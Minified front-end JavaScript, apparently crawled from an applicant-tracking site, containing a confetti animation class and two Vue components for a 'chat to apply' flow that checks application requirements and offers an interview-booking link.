      this.shapes = this.shapes.filter(function(c) {
        return c.updatePosition(r, u), c.draw(s.canvasContext), a ? c.getIsVisibleOnCanvas(n) : !0;
      });
    }
  }]), t;
}(), le = /* @__PURE__ */ function() {
  function t() {
    var i = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
    N(this, t), this.activeConfettiBatches = [], this.canvas = i.canvas || se(), this.canvasContext = this.canvas.getContext("2d"), this.requestAnimationFrameRequested = !1, this.lastUpdated = (/* @__PURE__ */ new Date()).getTime(), this.iterationIndex = 0, this.loop = this.loop.bind(this), requestAnimationFrame(this.loop);
  }
  return A(t, [{
    key: "loop",
    value: function() {
      this.requestAnimationFrameRequested = !1, U(this.canvas);
      var e = (/* @__PURE__ */ new Date()).getTime(), n = e - this.lastUpdated, a = this.canvas.offsetHeight, s = this.iterationIndex % 10 === 0;
      this.activeConfettiBatches = this.activeConfettiBatches.filter(function(r) {
        return r.processShapes({
          timeDelta: n,
          currentTime: e
        }, a, s), s ? !r.complete() : !0;
      }), this.iterationIndex++, this.queueAnimationFrameIfNeeded(e);
    }
  }, {
    key: "queueAnimationFrameIfNeeded",
    value: function(e) {
      this.requestAnimationFrameRequested || this.activeConfettiBatches.length < 1 || (this.requestAnimationFrameRequested = !0, this.lastUpdated = e || (/* @__PURE__ */ new Date()).getTime(), requestAnimationFrame(this.loop));
    }
  }, {
    key: "addConfetti",
    value: function() {
      for (var e = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {}, n = re(e), a = n.confettiRadius, s = n.confettiNumber, r = n.confettiColors, u = n.emojis, c = n.emojiSize, l = this.canvas.getBoundingClientRect(), o = l.width, d = l.height, p = d * 5 / 7, m = {
        x: 0,
        y: p
      }, _ = {
        x: o,
        y: p
      }, y = new ce(this.canvasContext), E = 0; E < s / 2; E++) {
        var x = new F({
          initialPosition: m,
          direction: "right",
          confettiRadius: a,
          confettiColors: r,
          confettiNumber: s,
          emojis: u,
          emojiSize: c,
          canvasWidth: o
        }), D = new F({
          initialPosition: _,
          direction: "left",
          confettiRadius: a,
          confettiColors: r,
          confettiNumber: s,
          emojis: u,
          emojiSize: c,
          canvasWidth: o
        });
        y.addShapes(x, D);
      }
      return this.activeConfettiBatches.push(y), this.queueAnimationFrameIfNeeded(), y.getBatchCompletePromise();
    }
  }, {
    key: "clearCanvas",
    value: function() {
      this.activeConfettiBatches = [];
    }
  }, {
    key: "destroyCanvas",
    value: function() {
      this.canvas.remove();
    }
  }]), t;
}();
const ue = le, de = window.Vue.defineComponent, O = window.Vue.unref, C = window.Vue.createVNode, w = window.Vue.resolveComponent, I = window.Vue.withCtx, v = window.Vue.openBlock, fe = window.Vue.createBlock, he = window.Vue.createCommentVNode, h = window.Vue.createElementVNode, M = window.Vue.createTextVNode, g = window.Vue.createElementBlock, pe = { key: 0 }, me = { id: "chat-to-apply-booking-panel" }, ve = {
  key: 0,
  class: "pa3 pb0"
}, Ce = {
  key: 1,
  class: "pa3 pb0"
}, ge = {
  key: 1,
  class: "pa3"
}, _e = window.Vue.onMounted, S = window.Vue.ref, Ee = /* @__PURE__ */ de({
  __name: "ChatToApplyBookingContainer",
  props: {
    messages: { default: () => [] },
    nextSection: {},
    prevSection: {},
    setApplicationStatus: {},
    applicationState: {},
    applicationData: {},
    canCloseCta: { type: Boolean, default: !1 }
  },
  setup(t) {
    const i = B(), e = t, n = S(!1), a = S(""), s = S(!1);
    _e(() => {
      r(e.applicationData.applicationId, e.applicationData.listingId);
    });
    async function r(l, o) {
      const d = await i.post(
        `/core/chat-to-apply/${o}/requirements-check`,
        {
          applicationId: l
        }
      );
      d.success && d.data.status === 0 && d.data.cronofyBookingUrl ? (n.value = !0, a.value = d.data.cronofyBookingUrl, c()) : (n.value = !1, a.value = ""), s.value = !0;
    }
    async function u() {
      a.value && window.open(a.value, "_blank");
    }
    function c() {
      new ue().addConfetti({
        confettiNumber: 500
      });
    }
    return (l, o) => {
      const d = w("w-button"), p = w("w-flex"), m = w("w-progress");
      return s.value ? (v(), g("div", pe, [
        l.canCloseCta ? (v(), fe(p, {
          key: 0,
          class: "pl2 pr1 bdb1",
          row: "",
          "align-center": "",
          "justify-end": ""
        }, {
          default: I(() => [
            C(d, {
              color: "accent",
              style: { border: "none", "background-color": "initial" },
              onClick: o[0] || (o[0] = (_) => e.setApplicationStatus(O(V).Closing))
            }, {
              default: I(() => [
                C(L, { icon: O(z) }, null, 8, ["icon"])
              ]),
              _: 1
            })
          ]),
          _: 1
        })) : he("", !0),
        h("div", me, [
          n.value ? (v(), g("div", ve, [
            o[3] || (o[3] = h("h2", null, "Awesome news!", -1)),
            o[4] || (o[4] = h("p", null, "We'd love to schedule an interview with you - Let's find a time that works!", -1)),
            C(d, {
              class: "fill-width py4",
              "bg-color": "accent",
              color: "white",
              onClick: o[1] || (o[1] = (_) => u())
            }, {
              default: I(() => o[2] || (o[2] = [
                M(" Schedule Interview ")
              ])),
              _: 1
            }),
            o[5] || (o[5] = h("p", { class: "size--xs blue-grey-light2 mt3" }, "If this is your first application with us, check your email to finish setting up your account and view your application status.", -1))
          ])) : (v(), g("div", Ce, o[6] || (o[6] = [
            h("h2", null, "Success!", -1),
            h("p", null, "We've received your application. HR will review it and reach out if they need any additional information.", -1),
            h("p", null, [
              h("strong", null, "Thanks for applying!")
            ], -1),
            h("p", { class: "size--xs blue-grey-light2" }, "If this is your first application with us, check your email to finish setting up your account and view your application status.", -1)
          ])))
        ])
      ])) : (v(), g("div", ge, [
        h("p", null, [
          C(m, {
            class: "ma1",
            circle: "",
            color: "accent"
          })
        ]),
        o[7] || (o[7] = M("Finalizing your application "))
      ]));
    };
  }
});
export {
  Ee as _
};


--- FILE ---
content_type: text/javascript
request_url: https://ecoact.applicantpro.com/js/web-components/ChatToApplyWelcomeContainer-9edac3e1.js
body_size: 782
content:
import { A as a } from "./ApIcon-c0d87171.js";
import { m as p } from "./close-thick-662d258e.js";
import { C as m } from "./CtaApplicationState-92f23d3b.js";
const C = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="m9 4l2.5 5.5L17 12l-5.5 2.5L9 20l-2.5-5.5L1 12l5.5-2.5L9 4m0 4.83L8 11l-2.17 1L8 13l1 2.17L10 13l2.17-1L10 11L9 8.83M19 9l-1.26-2.74L15 5l2.74-1.25L19 1l1.25 2.75L23 5l-2.75 1.26L19 9m0 14l-1.26-2.74L15 19l2.74-1.25L19 15l1.25 2.75L23 19l-2.75 1.26L19 23Z"/>'
}, f = C, V = window.Vue.defineComponent, n = window.Vue.unref, o = window.Vue.createVNode, r = window.Vue.resolveComponent, t = window.Vue.withCtx, u = window.Vue.openBlock, _ = window.Vue.createBlock, L = window.Vue.createCommentVNode, l = window.Vue.createElementVNode, y = window.Vue.createTextVNode, k = window.Vue.Fragment, b = window.Vue.createElementBlock, A = /* @__PURE__ */ V({
  __name: "ChatToApplyWelcomeContainer",
  props: {
    nextSection: { type: Function },
    canCloseCta: { type: Boolean },
    setApplicationStatus: { type: Function }
  },
  setup(d) {
    const i = d;
    return (w, e) => {
      const c = r("w-button"), s = r("w-flex");
      return u(), b(k, null, [
        w.canCloseCta ? (u(), _(s, {
          key: 0,
          class: "pl2 pr1 bdb1",
          row: "",
          "align-center": "",
          "justify-end": ""
        }, {
          default: t(() => [
            o(c, {
              color: "accent",
              style: { border: "none", "background-color": "initial" },
              onClick: e[0] || (e[0] = (x) => i.setApplicationStatus(n(m).Closing))
            }, {
              default: t(() => [
                o(a, { icon: n(p) }, null, 8, ["icon"])
              ]),
              _: 1
            })
          ]),
          _: 1
        })) : L("", !0),
        o(s, {
          id: "chat-to-apply-welcome",
          column: "",
          class: "pa3"
        }, {
          default: t(() => [
            e[2] || (e[2] = l("h2", { class: "bold" }, " Apply Now & Book Your Interview! ", -1)),
            e[3] || (e[3] = l("p", null, "Just answer a few quick questions to schedule your interview - it's easy!", -1)),
            e[4] || (e[4] = l("p", { class: "caption size--xs" }, "Our hiring team may review additional qualifications to ensure the best fit before scheduling interviews.", -1)),
            o(c, {
              id: "cta-welcome-continue",
              class: "fill-width py4",
              "bg-color": "accent",
              color: "white",
              onClick: i.nextSection
            }, {
              default: t(() => [
                e[1] || (e[1] = y(" Apply Now With Sam ")),
                o(a, {
                  class: "ml1",
                  sm: "",
                  icon: n(f)
                }, null, 8, ["icon"])
              ]),
              _: 1
            }, 8, ["onClick"])
          ]),
          _: 1
        })
      ], 64);
    };
  }
});
export {
  A as _
};
